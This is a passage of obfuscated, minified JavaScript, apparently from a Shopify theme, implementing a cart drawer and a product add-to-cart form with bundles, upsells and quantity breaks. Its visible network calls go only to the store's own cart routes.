_0x4fda7b=this['querySelector'](_0x1a32f1(0xfa));if(_0x4fda7b&&!_0x4fda7b['hasAttribute'](_0x1a32f1(0x3de)))this[_0x1a32f1(0x336)](_0x4fda7b);setTimeout(()=>{const _0xf7f9d3=_0x1a32f1;this[_0xf7f9d3(0x3f1)][_0xf7f9d3(0x314)]('animate',_0xf7f9d3(0x435));}),this[_0x1a32f1(0x340)](_0x1a32f1(0x186),()=>{const _0x12580a=_0x1a32f1,_0x36866f=this['classList'][_0x12580a(0x30e)](_0x12580a(0x450))?this[_0x12580a(0x105)]('.drawer__inner-empty'):document[_0x12580a(0xff)](_0x12580a(0x3ce)),_0x4b4e15=this[_0x12580a(0x105)](_0x12580a(0x2f0))||this[_0x12580a(0x105)](_0x12580a(0x392));trapFocus(_0x36866f,_0x4b4e15);},{'once':!![]}),document[_0x1a32f1(0xb9)][_0x1a32f1(0x3f1)]['add'](_0x1a32f1(0x35d));const _0x110197=this['querySelector'](_0x1a32f1(0x420));if(_0x110197)_0x110197[_0x1a32f1(0x252)]();}[a0_0x4ff713(0x3cc)](){const _0x2c585a=a0_0x4ff713;this[_0x2c585a(0x3f1)][_0x2c585a(0x451)](_0x2c585a(0x435)),removeTrapFocus(this[_0x2c585a(0xa8)]),document[_0x2c585a(0xb9)][_0x2c585a(0x3f1)]['remove'](_0x2c585a(0x35d));}[a0_0x4ff713(0x345)](){const _0x44b5e9=a0_0x4ff713,_0x25c7b9=this[_0x44b5e9(0x247)](_0x44b5e9(0x14a)),_0x205ff5=[];return _0x25c7b9[_0x44b5e9(0x413)](_0xd4992=>{const _0x3563e8=_0x44b5e9;_0xd4992[_0x3563e8(0x41b)]['handle']&&_0x205ff5[_0x3563e8(0x37d)](_0xd4992[_0x3563e8(0x41b)][_0x3563e8(0x445)]);}),_0x205ff5;}[a0_0x4ff713(0x1e5)](){const _0x321e4b=a0_0x4ff713,_0x3ea4c5=this['querySelectorAll'](_0x321e4b(0x409));let _0x281f55=0x0;return _0x3ea4c5[_0x321e4b(0x413)](_0x9b445e=>{const _0x496a3a=_0x321e4b;this[_0x496a3a(0x478)]['forEach'](_0x51a378=>{const _0x5a6656=_0x496a3a;_0x9b445e['classList']['contains'](_0x5a6656(0x1e8)+_0x51a378)&&_0x281f55++;});}),_0x3ea4c5['length']-_0x281f55<=0x1;}[a0_0x4ff713(0x279)](){const _0x4cc642=a0_0x4ff713,_0x12eb5c=this[_0x4cc642(0x1e5)]();this[_0x4cc642(0x247)](_0x4cc642(0x23a))['forEach'](_0x5da372=>{const _0x4e6247=_0x4cc642;_0x12eb5c?_0x5da372[_0x4e6247(0x147)]=!![]:_0x5da372[_0x4e6247(0x147)]=![];});}[a0_0x4ff713(0x336)](_0x5677fc){const _0x38b4aa=a0_0x4ff713;_0x5677fc[_0x38b4aa(0x21b)]('role',_0x38b4aa(0x1c6)),_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x21c),'false'),_0x5677fc[_0x38b4aa(0x136)][_0x38b4aa(0x3a2)]('id')&&_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x14f),_0x5677fc[_0x38b4aa(0x136)]['id']),_0x5677fc[_0x38b4aa(0x340)]('click',_0x15aa33=>{const _0x50b5d1=_0x38b4aa;_0x15aa33[_0x50b5d1(0x285)][_0x50b5d1(0x21b)](_0x50b5d1(0x21c),!_0x15aa33['currentTarget'][_0x50b5d1(0x369)](_0x50b5d1(0x3f0))[_0x50b5d1(0x1dc)]('open'));}),_0x5677fc[_0x38b4aa(0x200)]['addEventListener'](_0x38b4aa(0x21d),onKeyUpEscape);}[a0_0x4ff713(0xd9)](_0x1ae714,_0x272d75=![]){const _0x3ce5d6=a0_0x4ff713;this['querySelector'](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)]['contains'](_0x3ce5d6(0x450))&&this[_0x3ce5d6(0x105)](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)][_0x3ce5d6(0x451)](_0x3ce5d6(0x450)),this[_0x3ce5d6(0x102)]=_0x1ae714['id'],this[_0x3ce5d6(0xf9)]()['forEach'](_0x33a9ea=>{const _0x4c12cd=_0x3ce5d6,_0x56e7b4=_0x33a9ea[_0x4c12cd(0x358)]?document[_0x4c12cd(0x105)](_0x33a9ea[_0x4c12cd(0x358)]):document[_0x4c12cd(0xff)](_0x33a9ea['id']);if(_0x56e7b4){_0x56e7b4[_0x4c12cd(0x3b0)]=this[_0x4c12cd(0x118)](_0x1ae714[_0x4c12cd(0x316)][_0x33a9ea['id']],_0x33a9ea[_0x4c12cd(0x358)]);const _0x13512d=_0x56e7b4[_0x4c12cd(0x105)]('.cart-drawer__body');if(_0x13512d)_0x13512d[_0x4c12cd(0x28f)]=this['cartBodyScroll'];}}),this[_0x3ce5d6(0x279)]();const _0x418834=this[_0x3ce5d6(0x105)](_0x3ce5d6(0x420));if(_0x418834&&_0x418834[_0x3ce5d6(0x252)])_0x418834['playTimer']();let _0x5e843a=[],_0x8be4ec=[];this[_0x3ce5d6(0x247)](_0x3ce5d6(0x2d8))[_0x3ce5d6(0x413)](_0x3f173a=>{const _0x11da56=_0x3ce5d6;_0x3f173a['getUpdateRequired']()&&(this[_0x11da56(0x105)](_0x11da56(0x213)+_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x445)])?_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x120)&&_0x8be4ec[_0x11da56(0x37d)](_0x3f173a):_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x2b6)&&_0x5e843a[_0x11da56(0x37d)](_0x3f173a));});if(_0x8be4ec[_0x3ce5d6(0x190)]>0x0)_0x8be4ec[0x0]['removeFromCart']();else{if(_0x5e843a[_0x3ce5d6(0x190)]>0x0)_0x5e843a[0x0][_0x3ce5d6(0x27a)]();else{if(this['quantityGifts'])this[_0x3ce5d6(0x46b)][_0x3ce5d6(0x333)]();const _0x56da44=document[_0x3ce5d6(0x247)](_0x3ce5d6(0x272));_0x56da44['forEach'](_0x238359=>{const _0xe19c0f=_0x3ce5d6;_0x238359[_0xe19c0f(0x333)]();});}}setTimeout(()=>{const _0x2de090=_0x3ce5d6;this[_0x2de090(0x105)]('#CartDrawer-Overlay')['addEventListener'](_0x2de090(0x3c3),this[_0x2de090(0x3cc)]['bind'](this));if(_0x272d75)return;this[_0x2de090(0x1f9)]();});}[a0_0x4ff713(0x118)](_0x45c191,_0x3a8e34=a0_0x4ff713(0x15a)){const _0x453cf6=a0_0x4ff713;let _0x4137f0=new DOMParser()[_0x453cf6(0x2c1)](_0x45c191,'text/html')[_0x453cf6(0x105)](_0x3a8e34);_0x3a8e34===_0x453cf6(0x154)&&fixParsedHtml(this,_0x4137f0);let _0x266e93=_0x4137f0['innerHTML'];return _0x266e93;}['getSectionsToRender'](){const _0x55e5c3=a0_0x4ff713;return[{'id':_0x55e5c3(0x1cf),'selector':_0x55e5c3(0x154)},{'id':_0x55e5c3(0x255)}];}[a0_0x4ff713(0xeb)](_0x303866,_0x445dca='.shopify-section'){const _0x4e0f19=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x303866,_0x4e0f19(0x434))[_0x4e0f19(0x105)](_0x445dca);}[a0_0x4ff713(0x348)](_0x2646ed){const _0x1518dc=a0_0x4ff713;this[_0x1518dc(0xa8)]=_0x2646ed;}}customElements['define'](a0_0x4ff713(0x1cf),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0xef5bbb=a0_0x4ff713;super(),this[_0xef5bbb(0x2cc)]=document[_0xef5bbb(0x105)](_0xef5bbb(0x1cf)),this[_0xef5bbb(0x205)]=document[_0xef5bbb(0x105)]('cart-items');}['updateCart'](){const _0x424afd=a0_0x4ff713;fetch(_0x424afd(0x148),{'method':_0x424afd(0x3b1),'headers':{'Content-Type':_0x424afd(0x1c7)},'body':JSON['stringify']({'updates':{},'sections':[_0x424afd(0x1cf),_0x424afd(0x255)],'sections_url':window[_0x424afd(0xb2)][_0x424afd(0x310)]})})[_0x424afd(0xb3)](_0x5536e8=>_0x5536e8[_0x424afd(0x41e)]())[_0x424afd(0xb3)](_0x5d479b=>{const _0x43ec03=_0x424afd;document[_0x43ec03(0x105)](_0x43ec03(0x1cf))[_0x43ec03(0xd9)](_0x5d479b,!![]);})['catch'](_0x37acc7=>{const _0x4ea3a5=_0x424afd;console[_0x4ea3a5(0xfc)](_0x37acc7);});}['getSectionInnerHTML'](_0xb1fe87,_0x69a82e){const _0x5f41bf=a0_0x4ff713;let _0x5bea98=new DOMParser()[_0x5f41bf(0x2c1)](_0xb1fe87,'text/html')[_0x5f41bf(0x105)](_0x69a82e);_0x69a82e==='.drawer__inner'&&fixParsedHtml(this[_0x5f41bf(0x2cc)],_0x5bea98);let _0x118c01=_0x5bea98['innerHTML'];return _0x118c01;}[a0_0x4ff713(0xf9)](){const _0x499c47=a0_0x4ff713;return[{'id':_0x499c47(0x3ce),'section':'cart-drawer','selector':_0x499c47(0x2f0)},{'id':'cart-icon-bubble','section':_0x499c47(0x255),'selector':_0x499c47(0x15a)}];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2ed),CartDrawerItems);function fixParsedHtml(_0x40d974,_0x144cc7){const _0x52987a=a0_0x4ff713,_0x142439=_0x40d974[_0x52987a(0x105)](_0x52987a(0x2c4));if(_0x142439){const _0x3e41f8=document[_0x52987a(0x105)]('cart-drawer');_0x3e41f8[_0x52987a(0x2ef)]=_0x142439[_0x52987a(0x28f)];}const _0x39a139=_0x144cc7[_0x52987a(0x105)](_0x52987a(0x330));if(_0x39a139){oldTimer=_0x40d974[_0x52987a(0x105)](_0x52987a(0x330));if(oldTimer)_0x39a139[_0x52987a(0x3b0)]=oldTimer['innerHTML'];}const _0x16c185=_0x40d974[_0x52987a(0x247)](_0x52987a(0x14a));let _0x365ba7=_0x144cc7[_0x52987a(0x247)](_0x52987a(0x14a));_0x16c185[_0x52987a(0x413)]((_0x240a12,_0x40de91)=>{const _0x4b9c9f=_0x52987a;let _0x1fc6dd=_0x365ba7[_0x40de91];if(!_0x1fc6dd)return;if(_0x240a12[_0x4b9c9f(0x385)]['toLowerCase']()===_0x4b9c9f(0xaf))_0x1fc6dd[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)]=_0x240a12[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)];_0x1fc6dd[_0x4b9c9f(0x41b)]['id']=_0x240a12[_0x4b9c9f(0x41b)]['id'],_0x1fc6dd[_0x4b9c9f(0x105)]('[name=\x22id\x22]')['value']=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x122))[_0x4b9c9f(0x26f)];if(_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb)))_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)]=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)];if(_0x1fc6dd['querySelector'](_0x4b9c9f(0x41f))){const _0x4d9bf5=_0x240a12[_0x4b9c9f(0x247)](_0x4b9c9f(0x1f0));_0x1fc6dd['querySelectorAll'](_0x4b9c9f(0x1f0))[_0x4b9c9f(0x413)]((_0x4057e1,_0x33f64b)=>{const _0xb480cf=_0x4b9c9f;_0x4057e1[_0xb480cf(0x26f)]=_0x4d9bf5[_0x33f64b][_0xb480cf(0x26f)],_0x4057e1[_0xb480cf(0x247)]('option')[_0xb480cf(0x413)](_0x43f922=>{const _0x55f6e1=_0xb480cf;_0x43f922[_0x55f6e1(0x3cb)](_0x55f6e1(0x36e));if(_0x43f922[_0x55f6e1(0x26f)]===_0x4d9bf5[_0x33f64b][_0x55f6e1(0x26f)]['trim']())_0x43f922[_0x55f6e1(0x21b)](_0x55f6e1(0x36e),'');});});}if(_0x240a12['dataset'][_0x4b9c9f(0x1c1)]===_0x4b9c9f(0x2b6)){var _0x21df1d=_0x1fc6dd['querySelector']('.upsell__price'),_0x1c3b88=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3c0));if(_0x21df1d&&_0x1c3b88)_0x21df1d[_0x4b9c9f(0x3b0)]=_0x1c3b88[_0x4b9c9f(0x3b0)];}});}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x250))&&customElements['define'](a0_0x4ff713(0x250),class ProductForm extends HTMLElement{constructor(){const _0x28f4bf=a0_0x4ff713;super(),this[_0x28f4bf(0x2df)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x2df)),this[_0x28f4bf(0x2df)]['addEventListener'](_0x28f4bf(0xc5),this['handleSubmit'][_0x28f4bf(0x17e)](this)),this[_0x28f4bf(0x474)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)]('[name=id]'),this[_0x28f4bf(0x474)][_0x28f4bf(0x462)]=![],this[_0x28f4bf(0x19f)]=this[_0x28f4bf(0x3f1)]['contains'](_0x28f4bf(0x418)),this[_0x28f4bf(0x313)]=this[_0x28f4bf(0x19f)]?document['querySelectorAll'](_0x28f4bf(0x156)):[],this[_0x28f4bf(0xb4)]=this['formIdInput'][_0x28f4bf(0x41b)][_0x28f4bf(0xb4)]==='true',this[_0x28f4bf(0x287)]=document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))||document[_0x28f4bf(0x105)](_0x28f4bf(0x304)),this[_0x28f4bf(0x150)]=this['dataset'][_0x28f4bf(0x150)]===_0x28f4bf(0x2b6),this[_0x28f4bf(0x1c9)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x40d));if(document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))){if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x1c9)][_0x28f4bf(0x21b)]('aria-haspopup',_0x28f4bf(0x234));this[_0x28f4bf(0x30a)]=!![];}if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x161)]=this['submitButton'][_0x28f4bf(0x105)](_0x28f4bf(0x184));this[_0x28f4bf(0xbb)]=document[_0x28f4bf(0xff)]('DisplayedSubmitBtn-'+this['dataset'][_0x28f4bf(0x28b)]),this['bundleDeals']=document['getElementById'](_0x28f4bf(0xfd)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x3bc)]=document['getElementById'](_0x28f4bf(0x2da)+this[_0x28f4bf(0x41b)]['section']),this[_0x28f4bf(0x2e5)]=document['getElementById'](_0x28f4bf(0x29b)+this[_0x28f4bf(0x41b)]['section']);if(this[_0x28f4bf(0x2e5)])this[_0x28f4bf(0xb6)]=this['quantityBreaks'][_0x28f4bf(0x247)](_0x28f4bf(0x272));this[_0x28f4bf(0xc6)]=document[_0x28f4bf(0xff)](_0x28f4bf(0x271)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x2a1)]=document[_0x28f4bf(0x247)](_0x28f4bf(0x36a)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]+'-\x27]'),this[_0x28f4bf(0x46b)]=document['getElementById'](_0x28f4bf(0x3af)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this['mainBundleItems']=document['querySelectorAll'](_0x28f4bf(0x30d)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x27c)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)](_0x28f4bf(0x108));}['handleSubmit'](_0x2e5efd){const _0x555261=a0_0x4ff713;let _0x51fb55=null,_0x3e39b0=![];_0x2e5efd&&(_0x2e5efd[_0x555261(0x153)](),_0x2e5efd['currentTarget']['classList']['contains'](_0x555261(0x2b2))&&(_0x51fb55=_0x2e5efd[_0x555261(0x285)],_0x51fb55['classList']['add'](_0x555261(0x100))),_0x2e5efd['currentTarget'][_0x555261(0x41b)][_0x555261(0x3c8)]===_0x555261(0x2b6)&&(_0x3e39b0=!![]));if(this[_0x555261(0x1c9)][_0x555261(0x3a2)]('aria-disabled')===_0x555261(0x2b6))return;this[_0x555261(0x115)](),this[_0x555261(0x1c9)][_0x555261(0x21b)](_0x555261(0x263),!![]);if(!_0x51fb55){this[_0x555261(0x1c9)][_0x555261(0x3f1)][_0x555261(0x314)](_0x555261(0x100));if(this[_0x555261(0x161)])this['loadingSpinner']['classList'][_0x555261(0x451)](_0x555261(0x373));}this[_0x555261(0x313)][_0x555261(0x413)](_0x335cbd=>{const _0x46a8ed=_0x555261;_0x335cbd['setAttribute'](_0x46a8ed(0x462),'');});this[_0x555261(0xbb)]&&(this[_0x555261(0xbb)][_0x555261(0x21b)]('disabled',''),this[_0x555261(0xbb)]['classList'][_0x555261(0x314)](_0x555261(0x100)));let _0x528c9d=![],_0x2112e5=![];if(this[_0x555261(0x27c)]&&!this[_0x555261(0x45b)]){this['variantInputs']['innerHTML']='';let _0x5cb9dc='';const _0x3d5a3b=[],_0x4c5b2d=new Set(),_0x4e70f1=_0xa9c42f=>{const _0x25b976=_0x555261,_0x1f408a=_0xa9c42f==null?'':String(_0xa9c42f)[_0x25b976(0xc2)]();return _0x1f408a===''?null:_0x1f408a;},_0x39498=(_0x322abd,_0x4dc118=0x1,_0x15fd52=null)=>{const _0x5125d9=_0x555261;if(!_0x322abd)return;const _0xa828c1=String(_0x322abd),_0x2b08f9=Number(_0x4dc118)||0x1,_0x3ab19f=_0x4e70f1(_0x15fd52),_0x29c5c9=_0x3d5a3b[_0x5125d9(0x288)](_0xb59107=>{const _0x49c69b=_0x5125d9,_0x53f29b=_0x4e70f1(_0xb59107[_0x49c69b(0x1d4)]);return _0xb59107['id']===_0xa828c1&&_0x53f29b===_0x3ab19f;});if(_0x29c5c9===-0x1){const _0x4ca403={'id':_0xa828c1,'quantity':_0x2b08f9};if(_0x3ab19f)_0x4ca403[_0x5125d9(0x1d4)]=_0x3ab19f;_0x3d5a3b[_0x5125d9(0x37d)](_0x4ca403);}else _0x3d5a3b[_0x29c5c9][_0x5125d9(0x2af)]+=_0x2b08f9;},_0x3f1bfe=_0x5abb11=>{const _0x330e42=_0x555261;if(_0x5abb11)_0x4c5b2d[_0x330e42(0x314)](String(_0x5abb11));};this[_0x555261(0x30a)]&&!this[_0x555261(0x150)]&&!this['skipCart']&&this['cart'][_0x555261(0x247)](_0x555261(0x14a))['forEach'](_0x21e673=>{const _0x3c1f6c=_0x555261;if(_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x36e)]===_0x3c1f6c(0x2b6)&&!this[_0x3c1f6c(0x287)][_0x3c1f6c(0x105)](_0x3c1f6c(0x213)+_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x445)])){const _0x2e5347=_0x21e673[_0x3c1f6c(0x105)](_0x3c1f6c(0x27f))?.[_0x3c1f6c(0x26f)]||null;_0x39498(_0x21e673[_0x3c1f6c(0x41b)]['id'],0x1,_0x2e5347);}});if(this[_0x555261(0x1b3)])this[_0x555261(0x41b)][_0x555261(0x3eb)]===_0x555261(0x2b6)&&document[_0x555261(0x247)](_0x555261(0x15b))['forEach'](_0x1bc050=>{const _0x5bfad3=_0x555261,_0x104720=_0x1bc050[_0x5bfad3(0x105)]('input[name=\x22selling_plan\x22]')?.[_0x5bfad3(0x26f)]||null;if(_0x1bc050[_0x5bfad3(0x41b)][_0x5bfad3(0x36e)]===_0x5bfad3(0x2b6))_0x39498(_0x1bc050[_0x5bfad3(0x41b)]['id'],0x1,_0x104720);}),(this['bundleDeals'][_0x555261(0x2bc)]||[])['forEach'](_0x15f0ca=>{const _0x42c084=_0x555261;if(!_0x15f0ca)return;_0x39498(_0x15f0ca['id'],Number(_0x15f0ca[_0x42c084(0x2af)])||0x1);});else{this['quantityGifts']&&Array[_0x555261(0x391)](this['quantityGifts'][_0x555261(0xee)])&&this[_0x555261(0x46b)][_0x555261(0xee)][_0x555261(0x190)]>0x0&&this['quantityGifts'][_0x555261(0xee)][_0x555261(0x413)](_0x4cf4e6=>_0x39498(_0x4cf4e6,0x1));this[_0x555261(0x35e)]=document[_0x555261(0x247)]('.product-info-upsell-'+this[_0x555261(0x41b)][_0x555261(0x28b)]);for(let _0x463a27=this[_0x555261(0x35e)][_0x555261(0x190)]-0x1;_0x463a27>=0x0;_0x463a27--){const _0x5afcf1=this[_0x555261(0x35e)][_0x463a27];if(_0x5afcf1&&_0x5afcf1['dataset']['selected']===_0x555261(0x2b6)){const _0x3c45=_0x5afcf1['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x39498(_0x5afcf1[_0x555261(0x41b)]['id'],0x1,_0x3c45);}}this['quantityBreakUpsells']&&this[_0x555261(0xb6)][_0x555261(0x413)](_0x26d3ce=>{const _0x1c536f=_0x555261;(_0x26d3ce['unlockedItems']||[])[_0x1c536f(0x413)](_0x284301=>{const _0x149eb1=_0x1c536f,_0x30de4a=String(_0x284301);!_0x3d5a3b[_0x149eb1(0x1fb)](_0x4cb8d3=>String(_0x4cb8d3['id'])===_0x30de4a)&&_0x39498(_0x30de4a,0x1);});});if(this[_0x555261(0x32c)][_0x555261(0x190)]===0x0){if(this[_0x555261(0x2e5)]&&Array[_0x555261(0x391)](this[_0x555261(0x2e5)][_0x555261(0x2bc)])&&this[_0x555261(0x2e5)][_0x555261(0x2bc)]['length']>0x0)this[_0x555261(0x2e5)][_0x555261(0x2bc)][_0x555261(0x413)](_0x5a2f51=>{_0x39498(_0x5a2f51,0x1),_0x3f1bfe(_0x5a2f51);}),_0x2112e5=!![];else{let _0x1e5781=0x1;if(this['quantityBreaks'])_0x1e5781=Number(this[_0x555261(0x2e5)][_0x555261(0xe3)])||0x1;else{if(this['quantityPicker'])_0x1e5781=Number(this[_0x555261(0xc6)][_0x555261(0x105)]('.quantity__input')?.[_0x555261(0x26f)])||0x1;else this['querySelector'](_0x555261(0x2d4))&&(_0x1e5781=Number(this['querySelector']('input[name=\x22quantity\x22]')['value'])||0x1);}const _0x58abfe=this['formIdInput'][_0x555261(0x26f)];_0x39498(_0x58abfe,_0x1e5781),_0x3f1bfe(_0x58abfe);}}for(let _0x4b97a2=this['mainBundleItems']['length']-0x1;_0x4b97a2>=0x0;_0x4b97a2--){const _0x17242c=this[_0x555261(0x32c)][_0x4b97a2];_0x39498(_0x17242c[_0x555261(0x41b)]['id'],0x1),_0x3f1bfe(_0x17242c['dataset']['id']);}}if(_0x3d5a3b['length']>0x1||_0x2112e5||this['bundleDeals']||this[_0x555261(0x32c)]['length']>0x0){const _0x595b30=[];this[_0x555261(0x2a1)]?.[_0x555261(0x413)](_0x514821=>{const _0x5d09fd=_0x555261;_0x514821?.['dataset']?.[_0x5d09fd(0x462)]!==_0x5d09fd(0x2b6)&&_0x595b30[_0x5d09fd(0x37d)]({'fieldName':_0x514821[_0x5d09fd(0x230)],'value':_0x514821[_0x5d09fd(0x15e)]});});let _0xf7ada4=null;this[_0x555261(0x3f1)][_0x555261(0x30e)]('main-product-form')&&(_0xf7ada4=this[_0x555261(0x105)](_0x555261(0x292))||this['querySelector'](_0x555261(0x3d8))||document[_0x555261(0x105)](_0x555261(0x126)));const _0xbbe2f8=this[_0x555261(0x105)](_0x555261(0x20b)),_0x5ed222=_0x555261(0x139)+_0x555261(0x26b)+_0x555261(0x256),_0x4eae47=this['classList'][_0x555261(0x30e)]('main-product-form')?this[_0x555261(0x3bc)]?this[_0x555261(0x3bc)][_0x555261(0x247)](_0x5ed222):document[_0x555261(0x247)](_0x5ed222):[];_0x3d5a3b[_0x555261(0x413)](_0x319861=>{const _0x1b1651=_0x555261;if(_0x4c5b2d[_0x1b1651(0x3f8)](_0x319861['id'])){const _0x4bb1bb=[];_0x595b30['forEach'](_0x5af888=>{const _0x2779fb=_0x1b1651;_0x4bb1bb[_0x2779fb(0x37d)]({'fieldName':_0x5af888['fieldName'],'value':_0x5af888['value']});});_0xbbe2f8&&_0xbbe2f8[_0x1b1651(0x247)](_0x1b1651(0xd5))[_0x1b1651(0x413)](_0x4eb4d5=>{const _0x326cbc=_0x1b1651,_0x801c95=_0x4eb4d5['name'][_0x326cbc(0x162)](/properties\[(.*?)\]/);if(_0x801c95)_0x4bb1bb['push']({'fieldName':_0x801c95[0x1],'value':_0x4eb4d5[_0x326cbc(0x26f)]});});this[_0x1b1651(0x3f1)][_0x1b1651(0x30e)](_0x1b1651(0x418))&&_0x4eae47[_0x1b1651(0x413)](_0xb5f586=>{const _0x5c7a90=_0x1b1651,_0x5e9919=_0xb5f586[_0x5c7a90(0x26a)][_0x5c7a90(0x162)](/properties\[(.*?)\]/);_0x5e9919&&(_0xb5f586[_0x5c7a90(0x1c5)]===_0x5c7a90(0x1bf)?_0xb5f586[_0x5c7a90(0x20a)]&&_0xb5f586[_0x5c7a90(0x20a)][_0x5c7a90(0x190)]>0x0&&_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586['files'][0x0],'isFile':!![]}):_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586[_0x5c7a90(0x26f)]}));});if(_0x4bb1bb[_0x1b1651(0x190)])_0x319861[_0x1b1651(0x281)]=_0x4bb1bb;_0xf7ada4&&typeof _0xf7ada4['value']===_0x1b1651(0x15c)&&_0xf7ada4[_0x1b1651(0x26f)][_0x1b1651(0x190)]>0x0&&(_0x319861[_0x1b1651(0x1d4)]=_0xf7ada4[_0x1b1651(0x26f)]);}});const _0x348296=document[_0x555261(0x1ea)](),_0x398572=[];_0x3d5a3b[_0x555261(0x413)]((_0x10af0b,_0x1c67ce)=>{const _0x50a2c1=_0x555261;_0x5cb9dc+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x1c67ce+_0x50a2c1(0x199)+_0x10af0b[_0x50a2c1(0x2af)]+'\x22>'+(_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x37e)+_0x10af0b['id']+'\x22>'),_0x10af0b['selling_plan']&&(_0x5cb9dc+=_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x194)+_0x10af0b[_0x50a2c1(0x1d4)]+'\x22>'),Array[_0x50a2c1(0x391)](_0x10af0b[_0x50a2c1(0x281)])&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x190)]&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x413)](_0x220a70=>{const _0x3ca265=_0x50a2c1;if(_0x220a70[_0x3ca265(0x42f)])_0x398572[_0x3ca265(0x37d)]({'name':_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']','file':_0x220a70['value']});else{const _0x147f41=document[_0x3ca265(0x14c)](_0x3ca265(0x325));_0x147f41[_0x3ca265(0x1c5)]=_0x3ca265(0x373),_0x147f41[_0x3ca265(0x26a)]=_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']',_0x147f41[_0x3ca265(0x26f)]=serializePropValue(_0x220a70['value']),_0x348296['appendChild'](_0x147f41);}});}),this['_filePropsForFormData']=_0x398572,this[_0x555261(0x27c)]['innerHTML']=_0x5cb9dc,this[_0x555261(0x27c)]['appendChild'](_0x348296),_0x528c9d=!![];}}var _0x55aa89=fetchConfig('javascript');_0x55aa89['headers']['X-Requested-With']='XMLHttpRequest',delete _0x55aa89[_0x555261(0x465)]['Content-Type'];var _0x153aae=new FormData(this['form']);this[_0x555261(0x1d2)]&&this[_0x555261(0x1d2)][_0x555261(0x190)]>0x0&&(this['_filePropsForFormData'][_0x555261(0x413)](({name:_0x421a6b,file:_0x52f560})=>{const _0xf8c70=_0x555261;_0x153aae[_0xf8c70(0x3be)](_0x421a6b,_0x52f560);}),this[_0x555261(0x1d2)]=[]);if(this['ref'])_0x528c9d=!![];this[_0x555261(0x287)]&&(_0x153aae['append']('sections',this[_0x555261(0x287)]['getSectionsToRender']()[_0x555261(0x11e)](_0x1afb98=>_0x1afb98['id'])),_0x153aae[_0x555261(0x3be)]('sections_url',window[_0x555261(0xb2)][_0x555261(0x310)]),this[_0x555261(0x287)][_0x555261(0x348)](document[_0x555261(0xa8)]));if(_0x528c9d){const _0x415990=this[_0x555261(0x41b)][_0x555261(0x2a0)]?this[_0x555261(0x41b)][_0x555261(0x2a0)][_0x555261(0x274)](','):[],_0x1034e5=['id','quantity',..._0x415990];for(let _0x7336f8=0x0;_0x7336f8<_0x1034e5[_0x555261(0x190)];_0x7336f8++){_0x153aae[_0x555261(0x176)](_0x1034e5[_0x7336f8]);}}_0x55aa89['body']=_0x153aae,fetch(''+routes[_0x555261(0x1cb)],_0x55aa89)[_0x555261(0xb3)](_0x145f23=>_0x145f23['json']())['then'](async _0xfa0c00=>{const _0x19775a=_0x555261;if(_0xfa0c00[_0x19775a(0x12c)]){this[_0x19775a(0x115)](_0xfa0c00['description']);const _0x1c0af0=this[_0x19775a(0x1c9)][_0x19775a(0x105)]('.sold-out-message');if(!_0x1c0af0)return;this[_0x19775a(0x1c9)]['setAttribute'](_0x19775a(0x263),!![]),this['submitButton'][_0x19775a(0x105)]('span')['classList']['add'](_0x19775a(0x373)),_0x1c0af0[_0x19775a(0x3f1)][_0x19775a(0x451)](_0x19775a(0x373)),this[_0x19775a(0xfc)]=!![];return;}if(!_0xfa0c00[_0x19775a(0x316)]&&this[_0x19775a(0x287)])try{const _0x30c5ef=await fetch(routes['cart_url']+_0x19775a(0x2f1)+this[_0x19775a(0x287)][_0x19775a(0xf9)]()[_0x19775a(0x11e)](_0x4d4435=>_0x4d4435['id'])[_0x19775a(0x412)](',')),_0x2a6d34=await 